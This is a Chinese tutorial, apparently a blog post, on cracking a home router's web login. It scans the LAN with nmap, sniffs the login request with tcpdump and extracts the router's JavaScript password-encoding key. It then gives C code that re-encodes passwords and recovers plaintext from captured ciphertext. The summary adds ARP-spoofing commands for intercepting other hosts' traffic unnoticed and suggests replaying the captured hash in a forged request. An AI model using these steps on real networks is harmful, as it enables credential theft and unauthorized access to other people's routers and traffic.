提示:该案例仅供学习使用,切勿滥用!!!
查找路由器连接地址
查找ip
$ ifconfig enp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.100.100 netmask 255.255.255.0 broadcast 192.168.100.255 inet6 fe80::d4ed:7daa:b8d3:c4c8 prefixlen 64 scopeid 0x20<link> ether 88:d7:f6:d7:69:ff txqueuelen 1000 (Ethernet) RX packets 266 bytes 28134 (27.4 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 437 bytes 50434 (49.2 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 2532 bytes 146228 (142.8 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2532 bytes 146228 (142.8 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 wlp3s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.0.101 netmask 255.255.255.0 broadcast 192.168.0.255 inet6 fe80::715:76a8:1fe8:cd16 prefixlen 64 scopeid 0x20<link> ether f0:03:8c:cd:38:df txqueuelen 1000 (Ethernet) RX packets 11665 bytes 6505516 (6.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 12599 bytes 1817081 (1.7 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
可以发现,无线是连接的192.168.0.101,用nmap扫描一下地址段
$ nmap 192.168.0.0/24 Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-06 10:31 CST Nmap scan report for 192.168.0.1 Host is up (0.0036s latency). Not shown: 998 filtered ports PORT STATE SERVICE 80/tcp open http 1900/tcp open upnp Nmap scan report for 192.168.0.101 Host is up (0.000064s latency). Not shown: 997 closed ports PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Nmap scan report for 192.168.0.102 Host is up (0.034s latency). All 1000 scanned ports on 192.168.0.102 are closed Nmap scan report for 192.168.0.107 Host is up (0.018s latency). All 1000 scanned ports on 192.168.0.107 are closed Nmap done: 256 IP addresses (4 hosts up) scanned in 23.75 seconds
通过上述发现,有开启Http 服务的地址仅仅只有192.168.0.1,测试后发现,果然是这个地址
尝试输入密码,进行抓包,查看是否可以直接获取到
密码输入123456
通过抓包发现,密码是被加密的,例如:
{"method":"do","login":{"password":"0KcgeXhc9TefbwK"}}
整段tcpdump
$ sudo tcpdump dst -i wlp3s0 host 192.168.0.1 -A -s 0 tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on wlp3s0, link-type EN10MB (Ethernet), capture size 262144 bytes 10:41:30.386855 ARP, Reply 192.168.0.101 is-at f0:03:8c:cd:38:df (oui Unknown), length 28 ............8....e...(...... 10:41:35.392411 IP 192.168.0.101.49544 > 192.168.0.1.domain: 37050+ PTR? 101.0.168.192.in-addr.arpa. (44) E..HtV@.@.D....e.......5.4l..............101.0.168.192.in-addr.arpa..... 10:41:43.401175 IP 192.168.0.101.39825 > 192.168.0.1.domain: 37050+ PTR? 101.0.168.192.in-addr.arpa. (44) E..Hv.@.@.B_...e.......5.4...............101.0.168.192.in-addr.arpa..... 10:41:51.409822 IP 192.168.0.101.33674 > 192.168.0.1.domain: 7850+ PTR? 1.0.168.192.in-addr.arpa. (42) E..F{N@.@.=....e.......5.2N..............1.0.168.192.in-addr.arpa..... 10:41:54.510728 IP 192.168.0.101.57460 > 192.168.0.1.http: Flags [S], seq 2142999657, win 29200, options [mss 1460,sackOK,TS val 4211907350 ecr 0,nop,wscale 7], length 0 E..<..@.@..2...e.....t.P...i......r..+......... ............ 10:41:54.510781 IP 192.168.0.101.57462 > 192.168.0.1.http: Flags [S], seq 4248366888, win 29200, options [mss 1460,sackOK,TS val 4211907350 ecr 0,nop,wscale 7], length 0 E..<|.@.@.<s...e.....v.P.8.(......r............ ............ 10:41:54.513031 IP 192.168.0.101.57460 > 192.168.0.1.http: Flags [.], ack 2934210160, win 229, options [nop,nop,TS val 4211907352 ecr 83817372], length 0 E..4..@.@..9...e.....t.P...j..~p....C!..... ........ 10:41:54.513053 IP 192.168.0.101.57462 > 192.168.0.1.http: Flags [.], ack 3628871599, win 229, options [nop,nop,TS val 4211907352 ecr 83817372], length 0 E..4|.@.@.<z...e.....v.P.8.).L/......;..... ........ 10:42:03.722970 IP 192.168.0.101.57504 > 192.168.0.1.http: Flags [S], seq 2247285204, win 29200, options [mss 1460,sackOK,TS val 4211916562 ecr 0,nop,wscale 7], length 0 E..<Em@.@.s....e.......P..........r.Ya......... ............ 10:42:03.724543 IP 192.168.0.101.57504 > 192.168.0.1.http: Flags [.], ack 4178226170, win 229, options [nop,nop,TS val 4211916564 ecr 83817925], length 0 E..4En@.@.s....e.......P..... ......Y}..... ........ 10:42:03.724789 IP 192.168.0.101.57504 > 192.168.0.1.http: Flags [P.], seq 0:514, ack 1, win 229, options [nop,nop,TS val 4211916564 ecr 83817925], length 514: HTTP: POST / HTTP/1.1 E..6Eo@.@.q....e.......P..... ............. ........POST / HTTP/1.1 Host: 192.168.0.1 Connection: keep-alive Content-Length: 54 Accept: application/json, text/javascript, */*; q=0.01 Origin: http://192.168.0.1 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36 Content-Type: application/json; charset=UTF-8 Referer: http://192.168.0.1/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 {"method":"do","login":{"password":"0KcgeXhc9TefbwK"}} 10:42:03.742580 IP 192.168.0.101.57504 > 192.168.0.1.http: Flags [.], ack 165, win 237, options [nop,nop,TS val 4211916582 ecr 83817926], length 0
查找路由器的加密算法
通过搜索,自己探测,发现加密算法在class.js中:

其加密语句为:
其中,密码为a
this.orgAuthPwd = function(a) { return this.securityEncode(a, "RDpbLfCPsJZ7fiv", "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW") }; this.securityEncode = function(a, c, b) { var d = "", e, f, g, h, k = 187, m = 187; f = a.length; g = c.length; h = b.length; e = f > g ? f: g; for (var l = 0; l < e; l++) m = k = 187, l >= f ? m = c.charCodeAt(l) : l >= g ? k = a.charCodeAt(l) : (k = a.charCodeAt(l), m = c.charCodeAt(l)), d += b.charAt((k ^ m) % h); return d };
将上述javascript改为用C语言实现加密以及解密
加密
#include <stdio.h> #include <string.h> #include <stdlib.h> int main() { int L_PassWd , L_Secret_Ket , L_Encrypted_string; // 待加密的字符串 char PassWd[] = "123456"; // 自己理解为秘钥和加密串 char Secret_key[] = "RDpbLfCPsJZ7fiv"; char Encrypted_string[] = "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW"; int k = 187 , m = 187; L_PassWd = strlen(PassWd); L_Secret_Ket = strlen(Secret_key); L_Encrypted_string = strlen(Encrypted_string); int e; e = L_PassWd > L_Secret_Ket ? L_PassWd : L_Secret_Ket; int l; for (l=0;l<e;l++) { m = k = 187; if ( l >= L_PassWd ) { m = Secret_key[l]; } else { if ( l >= L_Secret_Ket ) { k = PassWd[l]; } else { k = PassWd [l]; m = Secret_key[l]; } } printf("%c" , (Encrypted_string[k ^ m] % L_Encrypted_string)); } printf(" "); return 0; }
执行效果
$ gcc SecurityEncode.c $ ./a.out 0KcgeXhc9TefbwK $
解密(仅仅写了用户密码长度不大于秘钥长度的),代码未优化
#include <stdio.h> #include <string.h> #include <stdlib.h> int main() { // 加密后的字符串 char Encryption_String[] = "0KcgeXhc9TefbwK"; // 自己理解为秘钥和加密串 char Secret_key[] = "RDpbLfCPsJZ7fiv"; char Encrypted_string[] = "yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW"; char a1; // 如果用户输入的登录密码长度小于等于秘钥长度,则按照秘钥来解析 if (strlen(Encryption_String) == strlen(Secret_key)) { printf ("是根据秘钥来生成的加密后的密码 "); int l , j ; int isok = 0; for (l=0;l<strlen(Secret_key);l++) { isok = 0; for (j=0;j<strlen(Encrypted_string);j++) { if (Encrypted_string[j] == Encryption_String[l]) { if ((j ^ Secret_key[l]) > 33 && (j ^ Secret_key[l]) < 126) { printf ("%c " , j ^ Secret_key[l]); isok = 1; } } } if (isok == 0 ) { break; } printf (" 第%d个值的密码计算完毕 " , l+1); printf(" "); } // 如果用户输入的登录密码长度小于等于秘钥长度,则按照用户来解析 } else { printf ("是根据用户自己的密码来生成的,改天再来"); } return 0; }
执行效果
$ gcc DecryptCode.c $ ./a.out 是根据秘钥来生成的加密后的密码 W J 1 ; ( 第1个值的密码计算完毕 C J 2 第2个值的密码计算完毕 3 9 第3个值的密码计算完毕 o 7 4 第4个值的密码计算完毕 5 第5个值的密码计算完毕 - 6 第6个值的密码计算完毕 $
总结
默认情况下,tcpdump只能抓自己主机的数据包,要想实现在局域网内对其他机器进行抓包,则需要使用arp欺骗(不要被对方察觉了,不然干死你咋办),使用方法:
开启转发 $ sudo sysctl net.ipv4.ip_forward=1 $ sudo sysctl -p 截获数据包 $ arpspoof -i eth1 -t host gw $ arpspoof -i eth1 -t gw host
换个角度想,假设我们已经有这个密码密文了,还需要将密文解析成明文么,我觉得没有必要,直接模拟http do请求就可以了吧